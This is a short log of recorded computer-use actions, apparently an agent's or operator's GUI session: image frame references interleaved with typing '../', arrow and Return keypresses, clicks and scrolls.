
type("../")
key("Down")
key("Down")
key("Down")

key("Return")
key("Tab")

left_click(610, 480)

scroll(473, 542, "down", 1)
scroll(473, 543, "down", 3)

left_click(1506, 398)
